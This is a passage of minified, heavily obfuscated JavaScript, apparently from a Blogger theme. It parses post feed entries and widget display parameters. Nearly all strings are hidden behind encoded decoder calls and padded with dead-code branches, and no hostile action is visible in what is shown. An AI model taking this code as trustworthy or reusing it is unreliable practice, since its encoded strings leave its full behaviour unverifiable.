Array();for(sneeit_f1=0x0;sneeit_f1<this[sneeitb('0x341','4FMO')];sneeit_f1++){this[sneeitb('0x342','Tu&w')][sneeit_f1]=new Object();var sneeit_f8=new Object();var gT=gC[sneeitb('0x343','owGG')][sneeitb('0x344','O3KL')][sneeit_f1];sneeit_f8['id']=gT['id']['$t'];gM=sneeitb('0x345','Lpb^');gN=sneeit_f8['id'][sneeitb('0x2c2','S3t!')](gM);sneeit_f8['id']=sneeit_f8['id'][sneeitb('0x346','^684')](gN+gM['length']);sneeit_f8[sneeitb('0x347','zY^[')]='';if('published'in gT){if(sneeitb('0x348','(dru')===sneeitb('0x349','FEdw')){sneeit_f8[sneeitb('0x34a','42$8')]=gT[sneeitb('0x34b','vMyt')]['$t'];}else{year=Number(date_list[sneeit_f1]);}}sneeit_f8[sneeitb('0x34c','b#aF')]=new Array();if(sneeitb('0x34d','Tu&w')in gT){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x34e','S3t!')]['length'];sneeit_f7++){sneeit_f8[sneeitb('0x34f','aTE6')][sneeit_f7]=gT[sneeitb('0x350','u%6R')][sneeit_f7][sneeitb('0x351','6S&b')];}}sneeit_f8['title']='';if(sneeitb('0x352','GYe0')in gT){sneeit_f8['title']=gT[sneeitb('0x353','o*Mf')]['$t'];}sneeit_f8[sneeitb('0x354','lBzJ')]='';if(sneeitb('0x355','xfT6')in gT){if('jIqGj'==='khxSg'){if(control['is']('.success')){control[sneeitb('0x356','Lpb^')](0x7d0);}}else{sneeit_f8[sneeitb('0x357','26@n')]=gT[sneeitb('0x358','4FMO')]['$t'];}}sneeit_f8[sneeitb('0x359','^684')]='';if('summary'in gT){sneeit_f8['summary']=gT['summary']['$t'];}if(sneeit_f8[sneeitb('0x35a','aTE6')]){sneeit_f8[sneeitb('0x35b','EdHN')]=sneeit_f8['content'];}else if('summary'in gT){if(sneeitb('0x35c','YDh4')===sneeitb('0x35d','5vsl')){sneeit_f8[sneeitb('0x35e','R$Sr')]=gT[sneeitb('0x359','^684')]['$t'];}else{par['addClass']('collapsed')[sneeitb('0x35f','FEdw')](sneeitb('0x360','LkKr'))[sneeitb('0x361','YDh4')](sneeitb('0x362','u%6R'))[sneeitb('0x363','yEO#')]();}}if(sneeit_f8[sneeitb('0x27e','o*Mf')]==''){sneeit_f8[sneeitb('0x364','gq5D')]=sneeit_f8[sneeitb('0x365','o*Mf')];}if(sneeit_f8['summary']){sneeit_f8[sneeitb('0x359','^684')]=sneeit_f8[sneeitb('0x366','FEdw')][sneeitb('0x367','zBjM')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8[sneeitb('0x368','Lpb^')]=sneeit_f8['summary']['replace'](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0x369','f)QU')]=sneeit_f8[sneeitb('0x36a','u%6R')][sneeitb('0x36b','f)QU')](/<\S[^>]*>/g,'');}if(sneeit_f8[sneeitb('0x36c','!e)(')][sneeitb('0x114','gq5D')]>gD){sneeit_f8[sneeitb('0x36d','PTwZ')]=sneeit_f8[sneeitb('0x36e','5H0W')][sneeitb('0xb6',')R%0')](0x0,gD)+sneeitb('0x36f','o*Mf');}sneeit_f8[sneeitb('0x370','zY^[')]='';sneeit_f8[sneeitb('0x371',')R%0')]='';sneeit_f8[sneeitb('0x372','5vsl')]=sneeitb('0x373','lBzJ');if(sneeitb('0x374','Lpb^')in gT){if(sneeitb('0x375','Sd*n')!==sneeitb('0x376','O3KL')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x377','f)QU')][sneeitb('0x56','LkKr')];sneeit_f7++){if(gT[sneeitb('0x378','hNNj')][sneeit_f7][sneeitb('0x379','4*#i')]==sneeitb('0x37a','5H0W')){if(sneeitb('0x37b','hNNj')!==sneeitb('0x37c','EdHN')){sidebar[sneeitb('0x37d','aTE6')]('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0x37e','xfT6')](sneeitb('0x37f','Sd*n'));sneeit_te=win_top;return;}else{sneeit_f8[sneeitb('0x380','^684')]=gT[sneeitb('0x381','42$8')][sneeit_f7][sneeitb('0x382','4FMO')];}}if(gT[sneeitb('0x383','4*#i')][sneeit_f7][sneeitb('0x384','5vsl')]==sneeitb('0x385','42$8')){sneeit_f8[sneeitb('0x386','5H0W')]=gT[sneeitb('0x387','b#aF')][sneeit_f7][sneeitb('0x388','S3t!')];}if(gT[sneeitb('0x389','XyTV')][sneeit_f7][sneeitb('0x38a','LkKr')]==sneeitb('0x38b','43O#')){sneeit_f8['parentId']=gT['link'][sneeit_f7][sneeitb('0x38c','GYe0')];sneeit_f8[sneeitb('0x38d','jn@5')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0x38f','!e)('))[0x1];}}}else{page_other=0x5;page_first=gC[sneeitb('0x33a','hNNj')][sneeitb('0x110','Tu&w')]-page_total*page_other;}}sneeit_f8[sneeitb('0x390','R$Sr')]=new Object();sneeit_f8[sneeitb('0x391','b#aF')]['name']=sneeitb('0x392','owGG');sneeit_f8[sneeitb('0x393','jn@5')][sneeitb('0x394','gq5D')]='';sneeit_f8[sneeitb('0x395','gq5D')][sneeitb('0x396','hZGi')]=sneeitb('0x397','xfT6');a0=gT[sneeitb('0x398','LkKr')][0x0];if(sneeitb('0x399','OP)N')in a0){sneeit_f8[sneeitb('0x32a','owGG')][sneeitb('0x39a','vMyt')]=a0[sneeitb('0x39b','43O#')]['$t'];}if(sneeitb('0x394','gq5D')in a0){if(sneeitb('0x39c','!e)(')===sneeitb('0x39d','Sd*n')){size=size[sneeitb('0x39e','tOej')](sneeitb('0x39f','DBu5'),'');natural=!![];}else{sneeit_f8['author'][sneeitb('0x3a0','yd&y')]=a0[sneeitb('0x3a1','6S&b')]['$t'];}}if(sneeitb('0x3a2','Sd*n')in a0){if(a0[sneeitb('0x3a3','GYe0')][sneeitb('0x3a4','tOej')]!='https://img1.blogblog.com/img/blank.gif'){sneeit_f8[sneeitb('0x3a5','Lpb^')][sneeitb('0x396','hZGi')]=a0['gd$image'][sneeitb('0x3a6','f)QU')];}}sneeit_f8[sneeitb('0x3a7','42$8')]=sneeit_gg(sneeit_f8['content']);sneeit_f8[sneeitb('0x3a8','EdHN')]=!![];if(sneeit_f8[sneeitb('0x3a9','o*Mf')]==''&&sneeitb('0x3aa','42$8')in gT){sneeit_f8[sneeitb('0x3ab','f)QU')]=gT['media$thumbnail']['url'];}if(sneeit_f8[sneeitb('0x3ac','zY^[')]==''){if(sneeitb('0x3ad','26@n')===sneeitb('0x3ae','PTwZ')){sneeit_f8['thumbnail']=gE;sneeit_f8['has_thumbnail']=![];}else{return;}}sneeit_f8['format']=sneeitb('0x3af','zY^[');if(sneeit_f8[sneeitb('0x3b0','zY^[')][sneeitb('0x3b1','5vsl')]('youtube.com/embed')!=-0x1||sneeit_f8[sneeitb('0x3b2','6S&b')][sneeitb('0x3b3','vMyt')](sneeitb('0x3b4','aTE6'))!=-0x1||sneeit_f8[sneeitb('0x3b5','tOej')][sneeitb('0x3b6','EdHN')](sneeitb('0x3b7','yd&y'))!=-0x1||sneeit_f8[sneeitb('0x3b8','yd&y')][sneeitb('0xa4','42$8')](sneeitb('0x3b9','xfT6'))!=-0x1){sneeit_f8['format']='video';}else if(sneeit_f8['content'][sneeitb('0x3ba','6S&b')](gL)[sneeitb('0xd4','43O#')]>0x3){if('bFvdi'!==sneeitb('0x3bb','9sei')){sneeit_f8['format']='image';}else{sneeit_bX['postLabel'][sneeitb('0x3bc','4*#i')]($(this)[sneeitb('0x3bd','26@n')](sneeitb('0x3be','!e)(')));}}else if(sneeit_f8[sneeitb('0x3bf','5H0W')][sneeitb('0x3c0','hNNj')](sneeitb('0x3c1','XyTV'))!=-0x1){sneeit_f8[sneeitb('0x3c2','zY^[')]=sneeitb('0x3c3','5H0W');}sneeit_f8[sneeitb('0x3c4','6S&b')]=0x0;if(sneeitb('0x3c5','^684')in gT){sneeit_f8[sneeitb('0x3c6','Tu&w')]=Number(gT[sneeitb('0x3c7','43O#')]['$t']);}sneeit_f8[sneeitb('0x3c8','R$Sr')]=sneeit_f8[sneeitb('0x386','5H0W')][sneeitb('0x3c9','43O#')](sneeit_f8[sneeitb('0x3ca','OP)N')]+'\x20','');sneeit_f8[sneeitb('0x3cb','4FMO')]='';sneeit_f8[sneeitb('0x3cc','LkKr')]='';sneeit_f8[sneeitb('0x3cd','9sei')]='';if('thr$in-reply-to'in gT){sneeit_f8['reply_to']=gT[sneeitb('0x3ce','4FMO')][sneeitb('0x1b0','*JU!')];sneeit_f8[sneeitb('0x3cf','xfT6')]=gT[sneeitb('0x3d0','jn@5')][sneeitb('0x3d1','aTE6')];sneeit_f8[sneeitb('0x3d2','u%6R')]=sneeit_f8[sneeitb('0x3d3','!e)(')][sneeitb('0x1c0','26@n')]('/default/',sneeitb('0x3d4','0pIo'));sneeit_f8[sneeitb('0x3d5','0pIo')]=sneeit_f8[sneeitb('0x3d6','Lpb^')]+sneeitb('0x3d7','aTE6');}sneeit_f8[sneeitb('0x3d8','!e)(')]='';sneeit_f8[sneeitb('0x3d9','R$Sr')]='';sneeit_f8[sneeitb('0x3da','yEO#')]='';if(sneeitb('0x3db','xfT6')in gT){if('yLhCA'===sneeitb('0x3dc','B$(8')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x3dd','43O#')][sneeitb('0x190','6S&b')];sneeit_f7++){if('FOuPE'===sneeitb('0x3de','zY^[')){if(gT['gd$extendedProperty'][sneeit_f7][sneeitb('0x3df','YDh4')]==sneeitb('0x3e0','LkKr')){sneeit_f8[sneeitb('0x3e1','OP)N')]=gT[sneeitb('0x3e2','zBjM')][sneeit_f7][sneeitb('0x3e3','zBjM')];sneeit_f8['itemClass']=sneeit_f8[sneeitb('0x3e4','9sei')];}if(gT[sneeitb('0x3e5','B$(8')][sneeit_f7][sneeitb('0x3e6','yd&y')]==sneeitb('0x3e7',')R%0')){sneeit_f8[sneeitb('0x3e8','FEdw')]=gT[sneeitb('0x3e9','OP)N')][sneeit_f7][sneeitb('0x3ea','EdHN')];}}else{var bF=sneeit_ct(sneeit_bX['canonicalUrl']);var bG=bF[sneeitb('0x3eb','9sei')]('_')[0x0];var bH=bF[sneeitb('0x296','zBjM')]('_')[0x1];sneeit_ih+=sneeitb('0x3ec','!e)(')+trans(sneeitb('0x3ed','!e)('))+sneeitb('0x3ee','(dru')+bG+'-'+bH+'</strong>';}}}else{sneeit_bY[sneeitb('0x3ef','yEO#')]=sneeitb('0x3f0','4FMO')+sneeit_bX[sneeitb('0x3f1','EdHN')];}}sneeit_f8['pid']=sneeit_f8[sneeitb('0x3f2','6S&b')][sneeitb('0x3f3','Sd*n')](sneeitb('0x3f4','!e)('),'');this[sneeitb('0x3f5','0pIo')][sneeit_f1]=sneeit_f8;}}function sneeit_h7(h8,h9){var ha=h9[sneeitb('0x3f6','4*#i')]('$')[0x0];if(sneeit_cc(ha)){return h9;}var hb=ha;if(hb[sneeitb('0x3f7','Sd*n')](sneeitb('0x3f8','jn@5'))){var hc=hb['indexOf'](sneeitb('0x3f9','owGG'));var hd=hb[sneeitb('0x2e6','B$(8')]('/',hc+0x1);if(hd!=-0x1){var he=hb[sneeitb('0x3fa','(dru')](hc,hd+0x1);hb=hb[sneeitb('0x3fb','gq5D')](he,sneeitb('0x3fc','hNNj')+he[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x3fd','u%6R'));}}var hf=![];if(hb[sneeitb('0x2c0','jn@5')]('_')==hb[sneeitb('0x58','5vsl')]-0x1){if(sneeitb('0x3fe','O3KL')===sneeitb('0x3ff','YDh4')){if(e[sneeitb('0x400','LkKr')]==0x1b){$(sneeitb('0x401','xfT6'))[sneeitb('0x402','4FMO')](sneeitb('0x403','jn@5'));$(sneeitb('0x404','gq5D'))[sneeitb('0x405','5vsl')]()[sneeitb('0x406','xfT6')](0x64);}}else{hf=!![];h8[sneeitb('0x1e4','Sd*n')](sneeitb('0x407','6S&b'));hb=hb[sneeitb('0xc9','0pIo')](0x0,hb[sneeitb('0x408','42$8')]-0x1);}}if(hb['indexOf']('[')==0x0){if('LeecB'!==sneeitb('0x409','o*Mf')){if(hb[sneeitb('0x3c0','hNNj')](']')==hb[sneeitb('0x40a','Sd*n')]-0x1){hf=!![];h8['addClass'](sneeitb('0x40b','EdHN'));hb=hb['substring'](0x1,hb[sneeitb('0x40c','^684')]-0x1);}}else{$(sneeitb('0x40d','^684'))['addClass'](sneeitb('0x40e','EdHN'));return;}}if(hb[sneeitb('0x3b3','vMyt')]('|')==0x0){hf=!![];h8[sneeitb('0x40f','EdHN')](sneeitb('0x410','SK&)'));hb=hb[sneeitb('0x9b','Sd*n')](0x1);}if(hf&&hb){hb=sneeitb('0x411','gq5D')+hb+'</span>';}return h9[sneeitb('0x412','Sd*n')](ha,hb);}if(sneeit_ew()){$(sneeitb('0x413','4FMO'))[sneeitb('0x414','aTE6')]();}else{if(SHOW_AFTER_POST_SECTION==sneeitb('0x415',')R%0')){$(sneeitb('0x416','zBjM'))[sneeitb('0x417','4FMO')]();}else{$(sneeitb('0x418','u%6R'))[sneeitb('0x419','OP)N')]($('.after-post-content-'+SHOW_AFTER_POST_SECTION));}}$(sneeitb('0x41a','hNNj'))[sneeitb('0x41b','o*Mf')]('bg');$(sneeitb('0x41c','OP)N'))[sneeitb('0x41d','OP)N')](function(){$(this)['html']($(this)[sneeitb('0x41e','^684')]()[sneeitb('0x3c9','43O#')]('(','')[sneeitb('0x41f','zY^[')](')',''));});$('.widget')[sneeitb('0x420','R$Sr')](sneeitb('0x421','EdHN'),'1');$(sneeitb('0x422','aTE6'))[sneeitb('0x1aa','LkKr')](function(){var hi=$(this)[sneeitb('0x423','!e)(')]()[sneeitb('0x424','f)QU')]('\x0a','');var hj=$(this)[sneeitb('0x425','*JU!')]();hj[sneeitb('0x426','yEO#')]=hj['attr'](sneeitb('0x427','b#aF'))[sneeitb('0x428','Tu&w')](sneeitb('0x429','S3t!'),'')[sneeitb('0x42a','XyTV')]('\x20','')[sneeitb('0x42b','EdHN')]();hi=sneeit_h7(hj,hi);$(this)[sneeitb('0x42c','*JU!')](hi);if(!hi[sneeitb('0x42d','vMyt')]('$')||!hi['has']('=')){if(sneeitb('0x42e','5vsl')===sneeitb('0x42f','5H0W')){if(!hj['is']('.PopularPosts')){$(this)['show']();return;}}else{selection=window[sneeitb('0x430','4*#i')]();range=doc[sneeitb('0x431','DBu5')]();range['selectNodeContents'](sneeit_ik);selection[sneeitb('0x432','5H0W')]();selection[sneeitb('0x433','PTwZ')](range);}}hi=hi[sneeitb('0x296','zBjM')]('$');hj[sneeitb('0x434','(dru')]=hj[sneeitb('0x435','b#aF')]()['attr']('id');hj['id']=hj[sneeitb('0x1f5','PTwZ')]('id');hj[sneeitb('0x436','b#aF')]=hi[0x0];hj['param']=new Object();for(var sneeit_f1=0x1;sneeit_f1<hi[sneeitb('0x12e','zBjM')];sneeit_f1++){if(hi[sneeit_f1]['has']('=')){var hm=hi[sneeit_f1][sneeitb('0x37','O3KL')]('=');if(hm['length']<0x2||!hm[0x0][sneeitb('0x114','gq5D')]||!hm[0x1][sneeitb('0x38','26@n')]){if('mOUzQ'===sneeitb('0x437','Lpb^')){continue;}else{if(url[sneeitb('0x157','GYe0')](sneeitb('0x438','f)QU'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x439','b#aF'),sneeitb('0x43a',')R%0')],['#','/','?','&','.']);}}hj[sneeitb('0xf1','FEdw')][hm[0x0]]=hm[0x1];}}if(sneeit_cc(hj['param']['type'])){if(hj[sneeitb('0x43b','XyTV')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x43d','SK&)')!==sneeitb('0x43e','yEO#')){sneeit_ih[sneeit_f1]=sneeit_p0(entry);}else{hj['param']['type']=sneeitb('0x43f','6S&b');}}else{if(sneeitb('0x440','SK&)')===sneeitb('0x441','(dru')){if(data_icon[sneeitb('0xca',')R%0')](sneeitb('0x442','LkKr'))==-0x1){data_icon=sneeitb('0x443','Lpb^')+data_icon;}$(this)[sneeitb('0x444','owGG')]('>\x20a')[sneeitb('0x445','B$(8')](function(){$(this)[sneeitb('0x446','S3t!')](sneeitb('0x447','xfT6')+data_icon+sneeitb('0x448','S3t!')+$(this)[sneeitb('0x449','hNNj')]());});}else{hj[sneeitb('0x44a','u%6R')][sneeitb('0x44b','lBzJ')]=sneeitb('0x44c','aTE6');}}}if(!sneeit_cc(hj[sneeitb('0x44d','lBzJ')])&&!sneeit_cc(hj[sneeitb('0x44e','aTE6')][sneeitb('0x44f','*JU!')])){if('WrYcA'!==sneeitb('0x450','S3t!')){if(!sneeit_cc(hj[sneeitb('0x451','LkKr')][sneeitb('0x452','4FMO')])){if(sneeitb('0x453','zY^[')===sneeitb('0x454','XyTV')){var hq=![];if(hj[sneeitb('0x455','gq5D')]['show'][sneeitb('0x456','S3t!')]('.')||hj[sneeitb('0x1fd','O3KL')]['show']['has']('/')){if('tsZeB'!==sneeitb('0x457','YDh4')){hq=sneeit_bY[sneeitb('0x1ae','hZGi')][sneeitb('0x458','Tu&w')](hj[sneeitb('0x459','6S&b')][sneeitb('0x45a','hZGi')]);}else{sneeit_eU++;}}var hs=hj[sneeitb('0x45b','zBjM')][sneeitb('0x45c','6S&b')][sneeitb('0x45d','S3t!')]('-');for(var ht=0x0;ht<hs[sneeitb('0x194','5H0W')];ht++){switch(hs[ht]){case sneeitb('0x45e','Tu&w'):hq=hq||sneeit_ew();break;case sneeitb('0x1a6','XyTV'):hq=hq||sneeit_ez();break;case sneeitb('0x45f',')R%0'):hq=hq||sneeit_ey();break;case sneeitb('0x460','xfT6'):hq=hq||sneeit_ex();break;case sneeitb('0x461','42$8'):hq=hq||sneeit_eA();break;case sneeitb('0x462','xfT6'):case sneeitb('0x463','5H0W'):case sneeitb('0x464','owGG'):hq=hq||sneeit_eB();break;case'post':case sneeitb('0x465','YDh4'):case sneeitb('0x466','Tu&w'):case sneeitb('0x467','DBu5'):hq=hq||sneeit_eu();break;case'singular':hq=hq||sneeit_eC();break;case'404':case sneeitb('0x468','hNNj'):case sneeitb('0x469','zY^['):hq=hq||sneeit_eE();break;case sneeitb('0x46a','GYe0'):case sneeitb('0x46b','O3KL'):hq=hq||sneeit_eD();break;default:break;}}if(!hq){hj['remove']();return;}}else{$('#content-section-after-post')[sneeitb('0x46c','zY^[')]();}}if(!sneeit_cc(hj[sneeitb('0x459','6S&b')][sneeitb('0x46d','26@n')])){var hv=![];if(hj[sneeitb('0x46e','4*#i')]['hide']['has']('.')||hj[sneeitb('0xf1','FEdw')][sneeitb('0x46f','gq5D')][sneeitb('0x294','DBu5')]('/')){if(sneeitb('0x470','vMyt')!==sneeitb('0x471','jn@5')){var aF=sneeit_bY[sneeitb('0x472','^684')][sneeitb('0x473','^684')]('#post-page-number-','');if(sneeit_ca(aF)){aF=Number(aF)-0x1;if(aF>=0x0){sneeit_lk(pages[sneeitb('0x40c','^684')]-0x1,aF);}}}else{hv=sneeit_bY[sneeitb('0x474','4*#i')][sneeitb('0x5f','!e)(')](hj[sneeitb('0xed','hZGi')][sneeitb('0x21','6S&b')]);}}var hy=hj[sneeitb('0x475','^684')][sneeitb('0x476','PTwZ')]['split']('-');for(var hz=0x0;hz<hy[sneeitb('0x477',')R%0')];hz++){switch(hy[hz]){case'home':hv=hv||sneeit_ew();break;case sneeitb('0x129','EdHN'):hv=hv||sneeit_ez();break;case sneeitb('0x478','aTE6'):hv=hv||sneeit_ey();break;case sneeitb('0x479','vMyt'):hv=hv||sneeit_ex();break;case sneeitb('0x47a','b#aF'):hv=hv||sneeit_eA();break;case'page':case'static':case'static_page':hv=hv||sneeit_eB();break;case sneeitb('0x47b','9sei'):case sneeitb('0x47c','O3KL'):case sneeitb('0x47d','aTE6'):case sneeitb('0x47e','4*#i'):hv=hv||sneeit_eu();break;case'singular':hv=hv||sneeit_eC();break;case'404':case sneeitb('0x47f','5H0W'):case'error_page':hv=hv||sneeit_eE();break;case sneeitb('0x480','EdHN'):case'phone':hv=hv||sneeit_eD();break;default:break;}}if(hv){if(sneeitb('0x481','5H0W')===sneeitb('0x482','Sd*n')){hj['remove']();return;}else{return sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f1][sneeitb('0x484','42$8')];}}}hj[sneeitb('0x2ed','*JU!')][sneeitb('0x485','PTwZ')]=hj[sneeitb('0x455','gq5D')][sneeitb('0x486','^684')]['toLowerCase']();if(hj[sneeitb('0x44f','*JU!')]==sneeitb('0x487','b#aF')){if('liYWb'===sneeitb('0x488','owGG')){hj[sneeitb('0x489','SK&)')]=new Object();hj[sneeitb('0x48a','*JU!')](sneeitb('0x48b','4FMO'))[sneeitb('0x48c','PTwZ')](function(){if(sneeitb('0x48d','6S&b')===sneeitb('0x48e','o*Mf')){$(this)['find']('img')['each'](function(){if(sneeitb('0x48f','o*Mf')!==sneeitb('0x490','lBzJ')){$(sneeitb('0x491','(dru'))['addClass']('wide-right');$(sneeitb('0x492','hZGi'))['remove']();sneeit_c0[sneeitb('0x493','XyTV')]();}else{hj[sneeitb('0x494','PTwZ')][sneeitb('0x495','5vsl')]=$(this)[sneeitb('0x496','GYe0')](sneeitb('0x497','!e)('));}});$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x498','zBjM'))[sneeitb('0x1aa','LkKr')](function(){if('BhdgI'==='BhdgI'){hj[sneeitb('0x499','Tu&w')][sneeitb('0x49a','43O#')]=$(this)['html']();}else{$(this)[sneeitb('0x49b','*JU!')]()[sneeitb('0x49c','lBzJ')](0x64,function(){parent[sneeitb('0x49d','PTwZ')]('listing');});}});$(this)[sneeitb('0x49e','9sei')]('a')[sneeitb('0x49f','FEdw')](function(){if(sneeitb('0x4a0','*JU!')===sneeitb('0x4a1','yd&y')){key1=sneeitb('0x4a2','zY^[');key2='\x27';index1=content['indexOf'](key1,index0);}else{hj[sneeitb('0x27f','LkKr')][sneeitb('0x4a3','SK&)')]=$(this)[sneeitb('0x4a4','9sei')]('href');}});}else{month='0'+month;}});}else{return'';}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x4a6','EdHN')||hj[sneeitb('0x4a7','u%6R')]==sneeitb('0x4a8','Tu&w')){hj[sneeitb('0x4a9','B$(8')]=new Array();hj[sneeitb('0x4aa','0pIo')](sneeitb('0x4ab','*JU!'))[sneeitb('0x4ac','5vsl')](function(){if(sneeitb('0x4ad','DBu5')!==sneeitb('0x4ae','aTE6')){var hG=$(this);hG[sneeitb('0x100','hZGi')]=$(this)[sneeitb('0x171','yEO#')]();hG['url']=$(this)[sneeitb('0x4af','(dru')](sneeitb('0x4b0','gq5D'));hj['content'][hj['content'][sneeitb('0xd4','43O#')]]=hG;}else{if(temp_src[sneeitb('0x4b1','LkKr')](sneeitb('0x4b2','26@n'))!=-0x1){temp_src=temp_src[sneeitb('0x4b3','yd&y')]('/default.',sneeitb('0x4b4','YDh4'));}}});}if(hj[sneeitb('0x4b5','zY^[')]==sneeitb('0x4b6','tOej')){hj[sneeitb('0x4b7','Sd*n')]=![];hj[sneeitb('0x4b8','26@n')](sneeitb('0x4b9','5vsl'))[sneeitb('0x4ba','lBzJ')]();hj[sneeitb('0x4bb','hZGi')]=new Array();hj[sneeitb('0x77','5vsl')](sneeitb('0x4bc','GYe0'))[sneeitb('0x4bd','yd&y')](function(){if(sneeitb('0x4be','gq5D')!==sneeitb('0x4bf','(dru')){var hI=$(this)['text']();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c0','YDh4')]['length'];sneeit_f1++){if(sneeitb('0x4c1','(dru')!==sneeitb('0x4c2','Tu&w')){if(hI==sneeit_bX[sneeitb('0x4c3','*JU!')][sneeit_f1][sneeitb('0x3e6','yd&y')]){break;}}else{extra=$[sneeitb('0x4c4','SK&)')](extra);extra=extra[sneeitb('0x4c5','owGG')]('\x20');}}if(sneeit_f1<sneeit_bX[sneeitb('0x4c6','S3t!')][sneeitb('0x38','26@n')]){if(sneeitb('0x4c7','aTE6')!=='IbQDg'){wp[sneeitb('0x4c8','owGG')]=![];}else{var hM=new Object();hM[sneeitb('0x127','yEO#')]=sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f1][sneeitb('0x4ca','!e)(')];hM[sneeitb('0x4cb','(dru')]=sneeit_bX['label'][sneeit_f1][sneeitb('0x4cc','b#aF')];hj[sneeitb('0x3b0','zY^[')][sneeitb('0x4cd','6S&b')](hM);}}}else{sneeit_i9[0x0]['show']();}});if(hj[sneeitb('0x3b5','tOej')][sneeitb('0xc7','b#aF')]==sneeit_bX[sneeitb('0x1a3','43O#')][sneeitb('0x28f','jn@5')]||hj[sneeitb('0x4ce','b#aF')][sneeitb('0x56','LkKr')]==0x0){hj[sneeitb('0x4cf','b#aF')]=!![];}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x4d0','0pIo')===sneeitb('0x4d1','5H0W')){return;}else{hj['json']=new Object();hj[sneeitb('0x4d2','0pIo')]['entry']=new Array();var hP=0x1;hj[sneeitb('0x4d3','^684')]('li')[sneeitb('0x192','xfT6')](function(){if('NFzvH'!==sneeitb('0x4d4','!e)(')){return original_src;}else{var hR=$(this);hR[sneeitb('0x4d5','43O#')]=$(this)['find']('a')[sneeitb('0x25b','0pIo')]('href');hR[sneeitb('0x4d6','^684')]='';hR[sneeitb('0x4d7','yd&y')]=[hP];hP++;hR[sneeitb('0x4d8','!e)(')]=DEFAULT_POST_THUMBNAIL;hR['content']=hR[sneeitb('0x369','f)QU')]='';hR['id']='popularposts';hR[sneeitb('0x4d9','aTE6')]=![];$(this)['find']('.item-title')['each'](function(){if('WBoYt'==='ncEvb'){for(var b8=0x0;b8<sneeit_bX[sneeitb('0x1a0',')R%0')][sneeitb('0xf7','!e)(')];b8++){if($[sneeitb('0x4da','4*#i')](sneeit_bX['label'][b8]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!==-0x1){$(sneeitb('0x4dc','YDh4')+sneeit_bX[sneeitb('0x4dd','gq5D')][b8][sneeitb('0x4de','aTE6')]+'\x22]')['find'](sneeitb('0x4df','B$(8'))['html'](sneeit_bX[sneeitb('0x19f','B$(8')][b8][sneeitb('0x4e0','DBu5')]);}}}else{hR[sneeitb('0x4e1','B$(8')]=$(this)['find']('a')[sneeitb('0xb5','DBu5')]();}});if(sneeit_cc(hR['title'])){if(sneeitb('0x4e2','5H0W')!==sneeitb('0x4e3','zBjM')){hR[sneeitb('0x4e4','Lpb^')]=$(this)['find']('a')[sneeitb('0x4e5','5H0W')]();}else{sneeit_ih+=sneeitb('0x4e6','tOej')+(wp[sneeitb('0x4e7','owGG')]==sneeitb('0x4e8','zBjM')?sneeit_p5(e):'')+sneeit_p7(e)+sneeit_pb(e)+sneeit_pP(e,'cd')+sneeitb('0x4e9','PTwZ')+sneeit_bT;}}$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x4eb','tOej'))[sneeitb('0x4ec','tOej')](function(){if('VsxOR'===sneeitb('0x4ed','^684')){$(sneeitb('0x4ee','42$8')+menu_height+sneeitb('0x4ef','OP)N'))[sneeitb('0x4f0','0pIo')]($(sneeitb('0x4f1','6S&b')));}else{hR[sneeitb('0x4f2','tOej')]=$(this)[sneeitb('0x182','hZGi')](sneeitb('0x4f3','^684'));hR[sneeitb('0x4f4','jn@5')]=!![];}});$(this)[sneeitb('0x48a','*JU!')](sneeitb('0x4f5','43O#'))[sneeitb('0x4f6','S3t!')](function(){if(sneeitb('0x4f7','SK&)')!==sneeitb('0x4f8','Sd*n')){return sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x4fa','u%6R')];}else{var hX=$(this)[sneeitb('0x4fb','owGG')]();hR[sneeitb('0x4fc','EdHN')]=hR[sneeitb('0x4fd','*JU!')]=hX[sneeitb('0x4fe','yEO#')](0x0,hX[sneeitb('0xf7','!e)(')]-0x3);}});hj['json'][sneeitb('0x4ff','B$(8')][hj['json']['entry'][sneeitb('0x28f','jn@5')]]=hR;}});}}var hY={'cols':'columns','clm':sneeitb('0x500','B$(8'),'cls':sneeitb('0x501','gq5D'),'c':'count','cnt':sneeitb('0x502','Lpb^'),'h':sneeitb('0x503','xfT6'),'btn':sneeitb('0x504','u%6R'),'b':sneeitb('0x505','Tu&w'),'do':sneeitb('0x506','xfT6'),'t':'title','m':sneeitb('0x507','4*#i'),'mt':sneeitb('0x508','9sei'),'a':sneeitb('0x509',')R%0'),'au':sneeitb('0x391','b#aF'),'cm':'comment','com':'comment','comments':sneeitb('0x50a','26@n'),'d':sneeitb('0x50b','43O#'),'sp':sneeitb('0x50c','9sei'),'rdm':sneeitb('0x50d','XyTV'),'rm':sneeitb('0x50e','lBzJ'),'sn':sneeitb('0x50f','6S&b'),'s':sneeitb('0x510','0pIo'),'snip':sneeitb('0x511','Tu&w'),'description':sneeitb('0x512','YDh4'),'ds':sneeitb('0x513',')R%0'),'dsc':sneeitb('0x514','FEdw'),'cat':sneeitb('0x515','gq5D'),'ct':sneeitb('0x516','lBzJ'),'label':'cate','labels':'cate','lab':sneeitb('0x516','lBzJ'),'la':sneeitb('0x517','Tu&w'),'l':'cate','category':sneeitb('0x518','Lpb^'),'categories':sneeitb('0x519','!e)('),'va':sneeitb('0x51a','42$8'),'idx':'index','id':sneeitb('0x51b','o*Mf'),'pagination':sneeitb('0x51c',')R%0'),'navigation':'pages','page':sneeitb('0x51d','jn@5'),'pag':sneeitb('0x51e','o*Mf'),'pgn':sneeitb('0x51f','b#aF'),'nav':sneeitb('0x520','lBzJ'),'nv':sneeitb('0x521','4*#i'),'p':sneeitb('0x522','DB